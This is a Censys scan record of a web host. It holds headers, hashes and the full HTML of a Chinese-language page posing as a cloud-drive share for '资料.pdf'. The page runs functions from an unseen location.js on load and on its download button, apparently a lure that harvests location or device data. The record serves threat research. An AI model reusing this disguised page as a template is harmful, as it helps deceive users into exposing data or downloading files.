 censys
Hosts
139.162.104.241
Search
Registe
Log In
services.http.response.headers.Content_Type text/html; charset=UTF-8
services.http.response.headers.Connection close
services.http.response.html_tags <title>我的云盘</title>
services.http.response.html_tags <meta name="description" content="Web word processing, presentations and spreadsheet
s">
services.http.response.html_tags <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=
1.0, minimum-scale=1.0, user-scalable=0">
services.http.response.body_size 1536
services.http.response.body <!DOCTYPE html>\n<html lang="en">\n<head>\n\t<meta name="description" content="We
b word processing, presentations and spreadsheets">\n\t<meta name="viewport" content
="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-sca
lable=0">\n\t<link rel="shortcut icon" href="/images/drive_favicon1.ico">\n\t<title>我的云
盘</title>\n\t<link rel="stylesheet" type="text/css" href="css/main.css">\n\t<script type="t
ext/javascript">\n \tif (window.location.protocol == "http:") {\n \tvar restOfUrl = wind
ow.location.href.substr(5);\n \t\n \t}\n </script>\n <script type="text/javascript" s
rc="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>\n\t<script
type="text/javascript" src="js/location.js"></script>\n</head>\n<body onload="informatio
n();">\n\t<div id="outerContainer">\n\t\t<div id="innerContainer">\n\t\t\t<div style="positio
n: absolute; top: -80px;">\n\t\t\t\t<div id="drive-logo">\n\t\t\t\t\t<span class="docs-dÏrivel
ogo-text">我的云盘</span>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t\t<div style="clear:both"></di
v>\n\t\t\t<div id="main">\n\t\t\t\t<div id="accessDeniedIcon"></div>\n\t\t\t\t<p id="acces
sDeniedHeader">点击下载，获取分享文件</p>\n\t\t\t\t<div id="message">\n\t\t\t\t\t<p>
资料.pdf</p>\n\t\t\t\t</div>\n\t\t\t\t<p id="buttons" style="padding-top: 10px">\n\t\t\t\t\t
<button id="requestButton" style="font-weight:bold" class="jfk-button jfk-button-action" on
click="locate(function(){window.location='资料.pdf';}, function(){$('#change').html('Faile
d');});">下载</button>\n\t\t\t\t</p>\n\t\t\t</div>\n\t\t</div>\n\t</div>\n</body>\n</html>
services.http.response.favicons.size 5430
services.http.response.favicons.name http://139.162.104.241:8080/images/drive_favicon1.ico
services.http.response.favicons.md5_hash 81bb71a0ea80b15d3273ee1d1cff7854
services.http.response.favicons.hashes md5:81bb71a0ea80b15d3273ee1d1cff7854
services.http.response.favicons.hashes sha256:1e289014599c6f2946595fd9f744506d9656e14fe69625d91293bf92eb8dfa85
services.http.response.favicons.hashes phash:911b4cec27957b26
services.http.response.favicons.shodan_hash 1224523479
services.http.response.body_hashes sha256:0b5363599f7b36b00ed0a33053915e12b0ed602b8f0024fe174bc977a51159d4
services.http.response.body_hashes sha1:c0b318578009bb152f253ce5a12fa1db2e1ab292